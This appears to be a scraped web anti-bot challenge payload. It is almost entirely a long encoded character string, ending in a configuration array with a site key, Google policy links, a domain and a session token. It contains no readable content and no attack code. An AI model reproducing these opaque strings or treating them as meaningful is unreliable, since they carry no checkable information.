lPMO1w4loZcOTL8KYGA9Iw6zCiMK1wrAqMlzCnCnCusKTDjdSQMKQM0bCiXPChTp9dTJqw7vCrcKMw4rChl/[base64]/ChcO0w54Ow4HCrCQFKCAdwqsdUMOjH1LCksOGwqMwasK8I8K/wpEiwq5Lw7duw5HDm8KLdhfDuC7CucO/LcKvw7Egw4DCqsO3w43DujPCnWLDpDwNNsK5w6tlwoESw75TfsOBacO9wpHDl8OTRxHCjEbCj8OBw7nCtF7Cj8Kiwpx3woBzwoxuwo1uY8O/[base64]/wqLDj8KbO21UQcO/wq5TD3wAwrhZGXPCnwVKRsOzwrYswqZlf8K/U8KzYUBuwpLCjlt1MRVmV8OWw4Y2fcKzw6bCtng7wp3DkcKtw61uwpc8wq/Cp8KqwoLCvcOJEE7DnsKawpdhwrZZwrFawosJScKsQMOUw6IXw5UcGg/CrlDCqMOlasOPdh0swqsPJMKjXwXDoBA9XsKjCcO7UcKSccOGwp/DkcO/w6XDk8O7CMOiLsOMw53CkAdgwqrDq2rDr8OuZxbCoFg8a8KjfMOGwqHCnwc0PsKgJcOTwrBfasOdCxY1TX/CkAYSw4XDqMKKw5pKwrwzAgJ/CDfCt07DmMKHwrgWfkoAwoXDnzzCsnsfZ1Yde8OXwoJCPBJwWsO9w6jDn8OCCMKNw5dBNU0pEMOXw5ALB8KXw53Ck8OZKMOLcyghwqLClSjDhMOKfz3CrMOWCzM/w4XCimfCp3rCsE0twrUwwog6w4c4wonCvD/DoXDDoTROwqQfw6YSw6/[base64]/ChRLDicOWIMOVGMK2w6cSf30rw6JhwrgSbw/DnFXCrk3DqB3CmwLCjsKVIsOhw78IwoDCjVnDl8K3w651wpfCvMKPLFZgU8O0LcK+w4Rfwq4Jw4sLNEvDikLDu8OMWzHCgMOfZG1mwqBxT8KVw6Z0w5ZLJxcPw57DvE3DjzXDhcKGL8OTHzvDgnNlScKjw5vDl8O0wrfCrh5AHy3DpUTCucOgw5/DriTDsz3Cj8OeXTjDsTPDvl3DmWLDlUHDosKkw6oYccKMSXLCq1FSAT/CncKdw48fwpMibcOswqp7wp/Cv8KGw5IEwp7DscKvw6zCm03Dmx0MwqHDiy3Ctl8DREZLVl0Bwo9MR8Oiw7tVw7hqwpLDhRLDsDVgWi9hw5rCj8OROFgNwqzDgMKAw4fCjsOvJwrClcKTFkzCoS3DsVnDtsODwq/[base64]/CvyzDiA44XsKtR2FbbGIeH8O6Pxc5DcOLH8KABWTDu8KOb1nDpsKZwqx/Q0HClsKkwr3Dv07DrmLDvEVhw7nCpMKyHcOKQcKpRkLDrcOyb8OnwqHCkDrCmSwAwp7CoMKSw6PCuXTDg1fCnMKGPcKkN3RLNsKXwprDv8KdwoAWw5rCpcOeacOewrREw58CNQ/ClsKxw4oZWS1xwrZcLj7Cmz7CpSHCsE9Rw5w9b8Kwwq/DlkhSwr1EDX/DowLCqMK6O2FBw6JJaMO+woBwfMKyw48OO3jCoFbDjDVlw6fDpsKWwrQRw6cjdDbDiMOAw7fDiyEOwobCqyfChMOOI0Rfw51VAcOPw7J7K8OMa8KbQ8KPwq/DqMK/wrRTYsKKw7N4OSHCo39QKjHColhtVcOcO8OsEHItw5YEw5bDtcOlY8Kqw7DCjMKXBcOpKsOyBcKgwrvDnjPCvzYzGRcMwrrDlMK5K8O6w7rCvcKFABQnc1VsOsOmFAvDg8OsdD3Clmo5B8OawrbDicKGw4VLP8K2PsKqwogUw6tjQTXCuMOKw5PChMK/[base64]/fcK5I8ObRcK0LW/CrCItN2wwUSLDshJbwoDCvsOBXMKfw5pffcObBsKWJcKlfG5iTxZJFQXDjnhQwptRw43CnVB0YcK9worDtMOBA8Ktw5VPB2waNsO+w4zCqxXDvivCjcOmem5qwqQJwp52ecKqbx3CiMOKw7bCnCXCoRhXw4rDlWXDkQ/CtyBlwp/DmcOdwqEKw5cKdMKILnzCpsKOBMOpwojDqA47w5vDo8KaFgEdX8OcJWgJEMOQa3LDqcKyw6PDrn9Sb0kiw4zCkcOvw7JCwovDg2zCgyBCw7LCgAsTwq5MRmZ0REPDkMKqw7/CksOtwqFuHzzCjBRQwotkI8KKd8K9woHCrQgtWCrClXzDml0Iwrc/[base64]/CkkckWsOpw6EmASDCl8OTIMKsWcKGcx0UM3PCnsOkExYvZMOYasOkw4NWHW3Dq109IT9awql2w44eW8KSUcOGw7jDrArCmnx3UGjDhGzDpsKAL8KYTT8bw6UJf2LCn2tGwqE6w6bDj8KcLk/Cr23DpMKfbsKwNsOpw74VV8OXAMKvahDDvSFFcsOuwrPCvHEmw63DjsKJfsKcdcOfFHV6woouwrhPwpQDGjVYYBXCpXfCt8OILgUjw77CicOqwqDCthh5w7QXwqzDvwvDnjIVwqLCpcOADsOUA8Krw59hF8KcwrsowpfCp8KAVxwRW8O1LcK9w4PDhG84w5AowrPCsW/DonBrVcO2w708woI1MFbDosOrfUrDo18MZ8KACkLDj1TCjlHDlCN3PMKiCMKlw77DucK5w7PDq8KvWsObw5/[base64]/DrMOHKDLCrE4QwpvDnsK+w5MOYMOYKl7CucKUGkvCllg3e8OoJcOAwpfDp8KTPcKYMMOTUGNww6TDicKSwpnDnMOdJ2LDscKlw7dyNMOOwqTDp8Ksw4ZzNQvCiMKSEwAidTLDncOGw7XCscKzQm0rd8OTEMOuwp4PwogEf3nDnsO+wrsTwqPCqGbDumjDoMK/SMK8Qxg4RMO4wqd1wr7DtG/Dl8ONUMKMXBrDiMKpI8Kfwo8BBShGAl41QcONfSPClcOIb8O/w7/[base64]/CvMK5CHQMwrNMw5wfbMONwrRUSVvCiCV/[base64]/UWdja2zDhcKKLyHDoFQvwprCr2h8w5U0HGlhXSkPwqTCj8KiGiE2wrzCt3t8w7APw4DCjsOcXi/Dn8K2wr3CoG/DigNEw6zCiMKRKMKAwpHCq8O4w7twwrlsAsOpBcOZPcOhw4HCucKmw7vDmmLDum3DusO9eMOnw6jCgsKneMOawo4dXSLDgB3Dq2t3wovDpQpGwqzCt8OCJsOzJMOLGAfCkFrCssO9ScOOwoNvw4fDtcKowonDsA4OMcOkNXbDnF/[base64]/CrsOneMK7wpFpwoTDksKSwrDCj8OIETTCr3/CtcKRw7MHwqDCvsK3GBQEFG9uwrfCpXRsAgLConNKwrvDrsK4w7U3LcO5w4Vdwph3w54eVwjCpcK1wqxWb8KQwqsKfMKAwppHwrHClwRENMKZwrvCpsOiw4VWwp3DijTDtF0rJxEdXmfDqsKLwpNEDWEIwqnDmMOHw47DvW7DnMOiA2sFwoXCgXg/JMKawovDl8O9ZcOAK8OLwqvDuXF7QCrCjxjCsMOgwobCiAbCmcOPMGbCmcKIwo4MYVvCq3nDty/DshPCoQwGwrLDiGB/Mxw1UcOsTkUdBCDCvsOSUkg1Q8OHDsOEwqUYw4hEV8KcO1ATwq3ClcKFaBbCscK6NMKrw4pxw6AocglewojCuDfDgx93w4wMwrU7c8Kvw4R5RgzDg8KSOUlow7vDtcKEw4vCkMOTwqrDrGbDuxHCvWLDlmrDlMK/AG/CtUUaLcKZw6VZw5DCv37Dk8OHGHnDikDDocOXa8O9JcK1wozCm0M5w4A4wos9B8KrwpMLwo3DsXfDn8KMEG7CllYDT8OrP0PDqDE4AWNHSsKzwrDCucOCw55wcAPCnMKrVQJKw64HDFvDgVDCusKRQMKIY8OsQcKPw4bClArDrmDCvsKSw4Biw5Z7IsKLwqbCrF/Do0vDvHbDvk7DhHbDj2/DshgCYnHDnCA5SxV4MMKtOW/Dm8OSw6bCuMKfwptow4U8w6/[base64]/Dn8ONwrYbMMOrwr3CoTPCmA8Pw5FBJ8Kaw57DqMKBw7vCocONYiHCv8OgIDzCojlUGcOlw4ENKU5+CD9/w6xEw7I2RlUVwpbDmsOWRnHChSYxb8OpSEfDrMKNWMOawqAPF2bDq8K/QU/[base64]/w6XCjsKTwo43wo/DvcOmwqzCm8OHOlXCjG/CuAHDjMKlw6ZhXsKaQcKWwp9pIQvCj2jCk3oxwr5YRSfCm8KmwprCrxopIAkawqhZwo5ewodoGGnDsmDDmUZww6xUw4E4w4Fdw6DDqU3DsMKHwpHDhMKhXRA9w6HDnCHDk8KhwpjCqR7CjxYyS0huw7/[base64]/Cul0kJ17DrcORwpUKwpt0I8O8w7nDk8KdwrDDi8KCwrXCq8KFE8OGwonCuQ7Co8ONwp8RecK0Cw5uwr7CvsKjw5HCmi7Dq09pwqbDnX8aw4BEw4jCgcOOMQvCgsOnw75IwpXCq0keQTLCqWrDkcKPw7DCosO/[base64]/Du8OYwp/CvkHDrFxpUMOdw58sdDDChMOEwrBNAi1NwpMOUsKHLRPDqiJvw7rDmFfDomEBeTIVRx/DgjEBwqvDt8OnERlROMK+wpgUdMKOw6nDk20wFXYaZsONdcKKwojDgMOHwoEXw7TDmhDCvMKUwoorw4lbw4Q4aUDDn1Eqw4rCkG7DmsK4W8Knwr8Uw4jClcOGeMKnPsKKw5s/SVvCokFRe8KUQcKGBcKmwqwWdGPCgcORe8Kyw4XDssO3wrwFHiVVw6/ClcKHKMOPwoo0ZkfCohHCgsOaf8OvKGQsw4HDnMKsw70cecODwoBoMcOtw6tnEMKnw5tpcMKRIRY3wrRaw6nCtMKgwqLCmMKeecOYwoXCg34fw5HDkXfCn8K6SMKpCcOtwr8bTMKQKMKOw68Ad8OuwrrDmcKAR1gGw4V4K8OYw5Rvw6tWworDkSbCr3jCh8KBwp/[base64]/[base64]/wpnCs0nCrMKWR8Oxwqp1w7vDqG3CvcK3NsOLYm0cM8KbworDmhJJQcK5OsOIwqZ5dMO7JQ8mDcOxJMOTw4zDnzlbCkUXwqjDvsKzcG/[base64]/DhsOndcKbw5TDjlUsw4/DuFZ2D8O1wpDDh8OpP8KSHMOuw4gbY8Kmw59fJcK4wr7DiSDClMKALn3CpcK3WsKja8OXw4nDnsO0bCDDvsOqwp7CqsOvecK9wqjDu8Ozw5dzwrcQDRA5w5pHSAU7XTvCnXzDgsO2G8KrfMODwogwBcOlS8Kpw6QIwq/CuMK6w67DiSbDucOmSsKIMjVETQPDo8KOOMOLw7rDs8KowrYrw4DDsShnI3bCt3U+e3FTIVdOwq0gOcONw4pwUS7DkzHDt8Osw44OwrRPY8KBJk7DsCkVcMKyTgZUw4vCj8OgMMKWVV19w7duKnPClsOqWA/ChCxcw63Du8KYw4wAwoDDscKFU8KkZXjDmTbCicOgw4nDrlc+wp/Ci8OJw43DtmsgwqN2w6ozVMK9OsKowoXDvW1Nw48wwrnDsy4qwoPDs8KvVjLDh8OwK8OECToPPEnCvnR/w7jDncK/TsOdwr7Cp8KPOxIVwoBLwrkwLcOIZsOzQwQADsKCSHEIwoJQSMO6wp/[base64]/[base64]/[base64]/CqsOwwogjN8K4wrZ/aygmwrkvwrkLOsKqwo3Dl1LDksK6wpTClsOVEHxCwqY1woTCmMOwwokyEcKnPV7DoMO5wqXCisOGwozCjHzChwfCocKAw4vDqcOBwrYbwqpfJ8KLwpgBwpRNS8OFwqc9X8KQw41iasKCwrM+w6Zkw5bCgSDDtR7Dom/DqsORP8KdwpBlwpLDmMOSMsOoWBYIDcKNfxFacMOjZsKTRsOuFsOlwp3DqlzDk8KIw4bDmDPDiyFBaATCoBM4w492w5AJwovCozjDiyrCo8KnM8O0w7cRworDtsOmwoDDoX8ZXsKXDMO8w7vCmsOcDydEH0TCt1AGwrbDukdIw67CvG/CsEpxw6AxBUnCisONwp4yw5vDlkprMsKFBcKFMMOlax91GsKubMOiw4BqUg7DszvCjsKjZC5eE1wVwrMnDcODw7NBw7HDlEpAw6/Dkh7Cs8O5w6PDmi7DujjDjB9FwrrDrB8sWMOcIHPCjzbDl8KJwoUZUQoPw4ARJ8KSacKxJ0wzGSHCgHfCpMKMLMOiDsO3B3vCr8K+PsKBSmXDjVXCscK/AcOpwpfDgxILThwRwpzDoMKfw5fDjsOiwoXChcO8T3Vww7jDhk7DlcKrwpYsSnDCgcODVS9LwqbDvMK1w6Adw7nCshEgw5UowrFFNEbDjjBfw7rDgsO+VMO7w6REEjVCBArDmcKtGHbClsORFQtbwrLDsiNDwpTDssKVCsO7w4XDtsO/cER1LsOlw6dobMOlTQQXA8OZwqXCi8Kew5XDsMK+FcOEwrIQM8KEwoDCrEnDo8OUcEnDvl0Xwq1gw6DCtMOowrslZn3DiMKEDhZsYVljwo/Cnn5nw7DChcK8ecOuPnNxw584GcKJw7bCjsOxw6vCpsOiXlV6A3NyJWITwqvDt0JhdcOTwpkgwohgOMOQSsK/OcKqw5/DuMKjNcOTwr/[base64]/DgMOTwpMKd2fDqsKNwp/CsWQqw7LDi8KlUHTDlMO1DRLClcOLK3zCkVgAwqTCnD7Dm018w79hasKHckRewp/CncOSw5fDvsOIwrbDrV58bMKEw43Dr8OALGx3woXDsWhlwp3ChkhPw4TDhcOJCmHDsGTCicKZEUhww4bCqMOmw7gjwpzCg8Oawrhpw43CnsKECnJZbBptKMKiwqrDjGUpwqYIHVrCsMKvZcO/TMKkdC9SwrTDsjVfwrTChxPDrMOrw70xR8OqwqxifcKZbMKXw4csw4PDjMKrURfCl8Kyw7TDmcODwq/[base64]/CHIwf09nE8Oiw4zCrMK/XcKIBmhFRX3CrggRaBXCj8KGwozCg07DkiLDhMKQwrjDtj/DiQHDusKTFsK3MMKiw5zCqMO9YMKxZMOcw7nCvCzCmHfCt3Iew7HCvsOSAgtdwpXDrhApw6A2w7BBwpt1A1MPwqxaw492DhRMKGHDukbDvcKUeBljwoUFYgfDoVIwVMO4RMOGwqvDvXLCh8Kxwq7DnsOcW8OnZWHCnS5Bw7TDg1TCpcOnw4AVw5fCpcK8PB/DqhUwwoTDiiNneBHDh8OMwrwvw7LDsRtGL8K5w6V3wrTDlMKRw5zDtGMtw6zCrcKwwpFMwrlcBMOBw7LCqsKEYsOTCcOvwqvCo8K9wq9Kw5nCncKMw4pyfMKGYcOUA8O8w5nCsmjCnsOXMQLDklbCklY3wqDCrsKuScObwqQgw4IaZ1hWwrJLCsKQw6BKNS0LwqMvwp/Dr0fCjMKNNlMBw5XCjzBwK8OAw7HDrsO8wpjCoWXDssK9TzNJwpXDi3VVEMOfwqhnwo3Cl8Ocw614w4lFwpHCgVpDShvCrsOuRCp5w7vCqsKcCjZZwqrCmEbCjA4ACQrCoXBhPwTCjjbCjRtzQV7CnMO+wq/ChwjDvTIIDsO5w54YMsOUwpI3w6zCn8OfFFFcwrnCtmzCgQ/DkVzCkR8sTMOSKsOowoMZw5/[base64]/DvcOUWHvCssK6B8Kaw5MCVsKqX8OOMMK/Yhohwr9kTsOiEWrCnFnDgGfCk8OZZQnChGjCqMOAwoXDjW7Cq8OQwpofGnEhwo9Xw4sHwo7Cg8K9T8KBL8KDD0PCqMKKasOSSCtgwqDDksKbwp3DisK3w5TDucKrw6suwq/CsMOWFsOCD8OwwpJuwq4xwoMANjPDmsO7asOgw58Nw6Jow4IdAAN5w71Dw4Z7D8OiJFpxwrfDscOowqjDvsK/ay/DoDbDiQzDnVvDosKqOcOcFgjDlcOZWMKKw7NlCXnDqHTDnTTCrSccwqjCjhcewpDCqsKEwqRVwqVwNmzDo8KOwrUxH3QEVMKnwrvDmcKTJsOXB8KDwrUWDcO8w5TDncKpFUBXw4/[base64]/CosORHsORFnzCh8OGKMK4wpzCnDpSw4PDtkzCpWvDpcOtw6DDsMO7wqQjw6MRBw4/wqEkdCJZw73DlsOsHsKtworCocKgw4ksOsKWDmt8w71sfsOEw708wpJlZsK7w7drw4sHwpnCnsOPBRvCgDrCoMOXwqnCjkw7WcKYw7zCrw03NCvDkkEdwrM0TsKtwrpVcjvCnsKTVhQ/[base64]/CvsKTHcKzwqVZwonCmsKMXMO9TSUvwqkAccKJwqDCjA/CrcOmZMODUHTCpEhxK8OowoIAw7zChMOPKlEcEntGwqJBwrUzGcKpw6o1wrDDpx1ywobClltEwo7CmwxYa8OOw7jDm8K1w7rDuiZVPG7CmsOKcglQcMKbJiPDkVvChcOhaFTCiDMDCWXDugLCuMOwwpLDpMOZAEbCkR4XwqLDpwMTwq/CmMKLw7F9wr7DmA5PHTrDocO2w6VTEMOHwqDDolTDuMO0cD3Cg2tHwoLCgsK6woknwrVeH8KUDn1/QMKMwqktQ8OHbMOTwo/CvsOPw5fDnBBGFMKkQ8KecjzCj2dnwockwpQrXsOswpvDmRrCuXt5G8OwTcKrwphIDzMaKh8Ga8KUwrnDny/[base64]/CgsO7SVHDgcOBw7/DuRzCtj7DjcKTwr1oARc3IsO8WUNew4gGw7xbVcKLw7dzVXvDhcOvw5HDrsK5asOawoRtVRPClA3CoMKsUMKsw6/DnsKgw6PCt8OjwrHCuWdqwpQbSW/[base64]/DrMOMw67CvcOewpRKw5FvXHvDu1jChA/DvgbDkhTChcOEZ8KzWcKMw6zDl2Q4RHvDt8KJw6Jow6kGdzHCr0Y5KyNlw7pLJTZUw5ICw4LDgMOUwrVHfsKtwo9bAWhSZUrDnsKpGsOsVMOOciRVwq50bcK1fWFPwogPw5ICw4zDh8KHwptzbFzDgcORw5XDhF9/EExaPsKgFFzDlMKMwqlMesKzW08hGsOnScOfwoI9IEc3S8KIbXLDrR/DmMKEw4DDiMOdUcOLwqMkw7nDl8KEHCPCkcKoUcOmXggIV8OxEHTCrhgFw7TDoC/DknvCtSXDqmbDvlEgwoLDohbDpMKhNWAINMKEw4Vcw7Q+wpzDlydqwqg9AcKCcw7Cm8KoM8OtTGvCggvDhSZfATsDKsO6GMO8w48mw4pVOcOlwrjDhTBdNHrCoMKyw4tnPMKQQ37Dq8Okwp/[base64]/CicKoTzAzwogFwrLDm3AwCcOSw4fChk4KwpNPwrQVS8OKwpXDp2YObm5PKsKkecOnwq4hE8OYW3fDn8KJOMOIGsOIwrMUfcOmeMOxw59IUxrCoCnDhi44w4hhUV/[base64]/Dv8Olw7TCiMO1WwgdNMOJRy3CtcKDY8OzbzDDhTYaw63DosOJw5DDt8OWw5QXe8Kdf2DDp8Kuw4Mvw7jCqhjCr8Oaa8O7DcO7RcKke01zw6hoBsKaNVXDt8KdeBLDrj/Dg3QyGMO7w5Qrw4BYw4VwwopRw401woFGEF17woZvw7MSdWDDlcOZBsKmLMObDMKPTsOMUGjDkwIHw7hXVRjCmcOnCH03eMKtRRTCq8OSTcOiwpPDucKpZAPDk8KtIiXCgsK7wrHChsK1wpgaXcODw7QYBV/[base64]/[base64]/DnMKec8O3A8OTwo5DO8OUw4PCq8ODwr/[base64]/[base64]/Dk8KkPcKXKMKjwojDjzhVNFNkwrvCkcOeQcOxwpEBMMOMSj7Cg8Kbw4DCiATDpsKnw43CusKRP8OWawoLb8KTAg4BwpJJw6zDsw9Kwr9Iw7E4YRjDqsOqw5RjF8OLwrDCtSd3U8OKw7PDjFvDmi5rw78cwpccKsKJUHgJwr7CtsOCG28Nw5tHw4/CtxYcw6LCowVHU1XCriMQfcK/w5XDm0NFPsOYcRAnF8OpOx4Nw4HDkMKkDDnDnMO9wo7Dhy4xwr7DosOLw4YXw63DpcO/EcOJDA0swpzCuQPDp1gSwoHCiA1EwrrDgMKUe3oQOMOMCCZPbVDDrMO8I8KAw6PCncOzaHFgwqRFI8OTdMO+LMKSN8OsHMKUw7/DmMKBUXLCgBZ9w4nCncKuM8Kfwp9EwpjDgcO6KiFgV8OMw5zCs8OsRRBvdcO0woFhwrnDiXLCmMOOw7dTScKrY8O9AcKLwoLCvMOnfk5Vw5YUw4wCwoHCjnnDgcKDNsO5wrjDpQYtw7J6w4d+w45UwrDDpQHCvHjCjChaw4DCgMKWwqXCiHrDt8Oww7/DqwzClQzChnrDlMONGRHCnULDpcOrw47DhcK7NsKzTsKhDsKDFMOyw4zDmsKLwqDCvHsJdhcSSmBsdcObCMO/w7/DiMO0woQfwoDDsncvPMKRSQlOJMOLD2lJw78QwqAgMcKZV8OUFcKEVsKZRMKCw50qIlLDvcOFw5kaS8O3wqV6w5XCnl/Cu8OKw43CjsKLw6nDhMOqw50JwpVMfcO3wppOKhzDpsOdFcKtwqAGwpvCnFrCi8O0wpbDuSPCqcKXbgskwprDtzk2dW5+dBdFUDMAw5HDj3hDBMOtSsKoCjBFYsKaw7rDpWREa3fCiipAX1lzEVvDhHLDkwTCqj/CuMK3I8OGUsK7P8KOEcOXUk88MDN5XcKkPmwew6rCv8OTfcOBwo9yw641w73DmsO0w4YcwozDoEDCusODMMKlwr5HPAAlAyfDvB4ZHEDDtD/[base64]/Dq3BvwrnChMKbwrlhQjfCqcO6cMOnwqjCn3vCmxokw58CwpgYw41DCxzCllUPwoPCs8KtdcKYBEjCl8KowoFow6vCvCJZwrUjDFLCt27DghVjwo8UwoR/w4IFV3zClMOhw74yUhk8U1Q7b19rNMOJfQApw4JTw6nCgsOCwpp/B0hdw6cCGyFzwp3DjcODD3HConNRBcK6aFB4TsO5w5PDi8OAw7kZIsKuX3AaNMKhVsOAwqI8fMKJZz/CucOSwoTDgcK9McO/[base64]/Dj8OjSEUVCScZw4sXw6cWw65Qw41TUXPDl0vDsh/Dg3o9aMKICj4sw5IgwqfDnm/CjMOmwq87bsKXcX/DhULCg8OFZQ3ChjvClioyW8O3eXE+TWvDtsOVwoU6wqc0E8OSw7zCmWvDosO7w4MjwoHCsXzCvDUgbQ7CokEMFsKFOMK7A8OuQcOrHcO/TnvDpsKEGcOvw7nDsMKnKMOpw5daA2/Cn1fDlgLCnsOkwqhPAnPDgT/CglUtw45lw4QAw4tDMzZYwpEdaMOTw5d2w7cvBwLDiMOhwq/DhMOlw70qWgDCnDAzGMOyZsOyw5JJwp7CsMOEKcO5w4jDqTzDnRPCogzCnEbDrsK0JlLDrzNzH1TCmcOrwqDDksO/wovDgcOBw4DDsCZbegBewpbDvTlxRzA+IlwqZsOTw7HDlxMQw6jDoyNywrJhZsKrRMONwrHCs8OXWCfDkcOgP1wHwofDt8OwXCQrw4Z7bsKpwpzDs8OswrImw5h1w5vClcKPR8OxH0dFO8O6wqYhwpbCm8KeFsOxwrPDvnfDqMKWRsO/asKQw6ksw5PCjz4nw7zDiMOzworCkGHDtcK6ccK4HTJCGxBIJAVewpZTIsKDfcONw4rCvsOQw4/DtiPDtMOtC0DCu3rCksOAwphmOwgFwoVYw6NFw5/CkcOaw4XDucK1VsOUSVk6w6kpw7wNw4Mxw7XDn8KGVknCrMOQeVnCh2vCsQDDkcOOwp7CiMOCU8OzUsOYw4Boa8OEOMODw4osZSTCt2XDhsO7w6XDhEBDZ8Kow4EQcHodSjsEw5nCjnvCqEo/NmbDiV3CpMKvw47Du8OXw5LCq2BwwoXDlwHDgsOlw5nDg0pHw7saL8OWw43Dlh4BwrfDkcKpw5ZZwojDplDDll3DpW/Ch8OawprDpCTDjMK8f8OWXhTDrcOhHMKpPUltRcK3UsOaw5LDpcKXdMKNwqzDl8O7YsOfw75Lw6HDkMKVwrJfFHnClsO/w4pDZsO7cmrDkcOTVx7CiCMhcsOqNE/DmzY+KsOUFsK3bcKMU08fRAhHw6PCjkQ4w5pOccOrwpPCnMOjw5d7w7J6w4PDocKeFMOPw5s2WTzCscKsfcOywpdPw7UCwpbDhMOSwqstw4nDn8OMw6tDw7PDh8KIw43CjMK9w6wACQHDmsKZAsOjwpfCn0Mvwr/CkFB2w5Epw6UyFMOow4RPw7pQw4vCsB8ewoDCv8OjN3PCvEwSbWUKw6xIbMKjRgISw41fw67DmcOiMcOBGsO+YhXCh8KLZC7CicKVPWgeN8Omw6jDiw/DoU0FAMKhbWPClcKcdBExbMKdw6zDisOZKxRXw5nChDPCg8OGw4fCtcOywo83w7PCqTAcw5hrw5pww4k1aTbCg8KbwroYwp5TBAUmwqkbE8OBw4XCjjocJsKQTMOKLsOlwr7DucOKWsKZFsKhwpXCvQHDtwLDpgXDosOnw7/[base64]/[base64]/VMKzLyJfw7bDgmDCl2N4wrvCmMO7K8KcCsO0woTDg8O7YWhfCk/[base64]/DjsO2wq1QesK7XMKLw4TCm1zDoMKNwosBDsKiWHN3w54Fw6QcKcOuAgc4wrxoIsOuUMOpVVrCmkJGC8O3D0jCqy9AKcKrT8O7w5QRJMOYeMKhdsKDw4FuVDQSej3DtErCijPCgHxyU2zDp8K1wr/DnMObOibCnz/CiMOtw7HDqynDhcOww59gczfCmU1zLVDCrMOOVj93w7DCjMKBUGlMQcKqQknDnsKTT3nDqsKPw4pXFDlxGsOEGMK5Mg80KETDlSPCuWAQwpjDl8K1woEbZi7Cjwx5TsKUw4HCkR/CmX/CmMKlKcKiwqg9FsKufVx3w6NHIsKcLAFKwqnDo0wecXpFw7XDgRErwqhrw4smVmRSXsK7w7NCw6lMW8Oww54Da8OOMcO5bFnDt8O2OlARw4HCssK4Tg4ALDrDrMOtw6k7GDI6wogLwqjDnMKEWcOVw40Ow6bDlXLDmMKvwp/Dh8O/e8OJQ8Odw43DhMKtQ8KkasKtworDoz7DpEXCokxONibDqcOFwpLCjjXCqsKJwpNfw6nCjEcAw5nDnzA/fcKLWH3DrULDkwjDvAPCuMK6w58xRcKmR8OnDMKrOsO1w5/CjcKOw5pXw5dkwp1XU2bDnW/DmMKHU8Ofw4YVw5/DqFHDl8OjDWEuPMO3NsKxPUjChcOpDhcfGcOqwphgMkrDiVZJw5k3dcKzZU0pw57DoQ/DicOnw4BeEcOUw7fCjXcMwp9rXsOgLwHDjnPDonMzOgjCrsOWw5/DqB4FODxLFMOUw6cJwqwfw7XDjkhoe1rCsELDrcKQVHHCtsOTw6Z3w7RUwo9twpx4UcOGYTdDL8OqwojCtzcEwqXDqcK1wo9yT8OKFsOjw7snwpvCojPDjsKiwozCicOzwoFbw7jDuMKMNRdMwo3CgsKcw5AXYMOtVjszwpg/VEbDpcOgw7d5ccOKdS1Rw5bCr1F9emFQGMOXwrbDjXhaw4UJfcK1LMOVwpLDhk/CpnfCmcOtesOkUx/ClcKfwp/CnXEpwqJOwrIwCMK1wp0RCR/CpVB/CWJPE8OYw6TClHphFltMwojCicKhDsOMw5/DgCLDjB3DscKXwpUEQGhAw5d5ScKrE8O/w47CtAI1YMOtwqBJbsOEwrTDoQrCtmDChlkcSsOaw44owr1AwqNjWgnCt8OjeEByDcOEVD11w78OSWzCqcKMw6wvYcKTw4M/wq/DtsOrwpozw6TDtGHCocOzw6Adw6rDlsOPw45Kw6J7e8KxP8KZEghUwrnDpMOkw4fDrkrDviBywqHDqDdnEcO4Ih1ow5EHw4JMMRDCuXEew6YBwqbCjsKlwojCklJkM8KUw5/[base64]/[base64]/DksOaAcKVw4zDrgrDssKZWR7DtRRswpg1HsO/wpHDvcOoUMOTw6XCmMOkMnfCnDrCoy3DqijCshsXwoMnT8KvHcO7w68gZcOpwqjCqcK5w4Y0D0nDs8OCFlRkd8OZesK+XSvCm0vCucOWw7JYDkHCgy5ZwoMUUcOPbF1rwp3Cp8OKNcKHwoDCiyF7B8O1WigZKMOsAxjCncKpYWzCicKSwo1nNcK5wqrDosKqNCY/OQrDiFcufMOFSzHChsO9w6bCl8OoOsKzw4U9SMKtDcKAW3ZMDWDDshccw54twpjDusOAD8ODSMOyXmdUVRvCvgUEwqnCpTXCqSZGc2Y7w4lLecK8w5VbWgfCksOFSMK/VMKdF8KNWWBZYxjCpEnDp8OfZcO6fcOow6PCjBHCisK5bSoKFU/CgcKjdiU2PjokNMOPw4zCiBnDqTDDiD01woQywovCnTDDkTUed8Kuw6fCrVzDusK6aivDgyBowoXDucOTwo1/wrQ4R8OEwrDDkMOtAXpgaT/CujoSwrQ9wrhVW8Kxw77DtMOaw5cdw6QieQAdDWjCtMKwPzTDg8O4U8KyfDDDhcK3w7XDqsOYH8KVwp8iYSYVw6/DjMKfRRfCg8Krw5TDicOQwr0PLcKqX0A3D0VuKsOqcMKVdcO2Rj3DrzPDvsOlw79ofCTDlcOnw5LDvx5xdcOHwrV+w7VUw689wpXClXciRCHCgFLDhsKbSsO0w5orwqjDvsOnw4/DicOtASVyGnHDlEAowpPDph8DJMO8PsKOw6vDhcOPwpTDmcKbwrE4esO2wrrChMKSWsKfw78FccKew5fCisOOdMK7LBbCmzPDk8OywoxiY1wiX8Kbw5/Dv8Kzwrddw7Z5w4YqwqtRwoZLw4pbBMOlBVx7w7bCn8KZwq3CscKrTx4wwovCq8OSw7hkZyTCjMKdwrw+Q8K1TwZXccKtJyY0w6F9MsOyFy9VTsK+wptebsOsRRXCqUwbw6RNw4HDk8OgwonCt3XCt8KwE8K/wqfCk8K0eDbDtMKDwofCiCvChnoGw4jDsQADw4BPYCvCi8KewrfDmW/CrTTCnsKcwq1iw71Qw4oEwrhEwrvDtTYSKMO4bcKrw4zDoD19w4YiwpQ5CMOvwrTCnh7CssKxI8OBXMKiwpvDjFfDjBRsw4LCnsOMw7MawqRww5HCoMOUYi7DpUUXPW7CrhPCojjCtBVmfx7CrMKaEk9zwqTDnB7CucKKOsOrNzN7ZMOjXsKVw47Cpy/Ci8KCNMOIw7fCo8Knw79tCGHDv8KIw5Ffw53Dh8OzHcKrbsKWwo/Dv8OxwpJySsO9Z8KjB8KQ\x22],null,[\x22conf\x22,null,\x226LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ccboffice.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ImjMjxjj7xHkP18LBMhgairXLoz7mwS3elSCXYTxQ5I\\u003d\x22,0,0,null,1,1768998105030,0,0,[74],null,[172,30,245,20,157],\x22RC-ubdrGV9JD9geVw\x22,null,null,null,null,null,\x220dAFcWeA5HN90BRH4R-A7X_TMPczUhaSJjQhrYq_ZfpxVJtzn